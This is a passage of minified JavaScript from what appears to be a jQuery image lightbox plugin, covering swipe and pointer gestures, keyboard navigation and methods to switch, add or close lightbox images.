t=(n.pageX||n.originalEvent.pageX)-n.target.offsetLeft;f=o.eq(o.index(f)-(p/2>t?1:-1)),f.length||(f=o.eq(p/2>t?o.length:0)),v(p/2>t?"left":"right")}).on("touchstart pointerdown MSPointerDown",function(n){return!c(n.originalEvent)||i.quitOnImgClick?!0:(r&&(g=parseInt(l.css("left"))),void(e=n.originalEvent.pageX||n.originalEvent.touches[0].pageX))}).on("touchmove pointermove MSPointerMove",function(n){return!c(n.originalEvent)||i.quitOnImgClick?!0:(n.preventDefault(),u=n.originalEvent.pageX||n.originalEvent.touches[0].pageX,s=e-u,void(r?a(l,-s+"px",0):l.css("left",g-s+"px")))}).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",function(n){return!c(n.originalEvent)||i.quitOnImgClick?!0:void(Math.abs(s)>50?(f=o.eq(o.index(f)-(0>s?1:-1)),f.length||(f=o.eq(0>s?o.length:0)),v(s>0?"right":"left")):r?a(l,"0px",i.animationSpeed/1e3):l.animate({left:g+"px"},i.animationSpeed/2))})},i.animationSpeed+100)},x=function(){return l.length?(l.remove(),void(l=n())):!1},E=function(){return l.length?void l.animate({opacity:0},i.animationSpeed,function(){x(),h=!1,i.onEnd!==!1&&i.onEnd()}):!1},y=function(t){t.each(function(){o=o.add(n(this))}),t.on("click.imageLightbox",function(t){return t.preventDefault(),h?!1:(h=!1,i.onStart!==!1&&i.onStart(),f=n(this),void v())})};return n(t).on("resize",m),i.quitOnDocClick&&n(e).on(u?"touchend":"click",function(t){l.length&&!n(t.target).is(l)&&E()}),i.enableKeyboard&&n(e).on("keyup",function(n){return l.length?(n.preventDefault(),27==n.keyCode&&E(),void((37==n.keyCode||39==n.keyCode)&&(f=o.eq(o.index(f)-(37==n.keyCode?1:-1)),f.length||(f=o.eq(37==n.keyCode?o.length:0)),v(37==n.keyCode?"left":"right")))):!0}),y(n(this)),this.switchImageLightbox=function(n){var t=o.eq(n);if(t.length){var e=o.index(f);f=t,v(e>n?"left":"right")}return this},this.addToImageLightbox=function(n){y(n)},this.quitImageLightbox=function(){return E(),this},this}}(jQuery,window,document);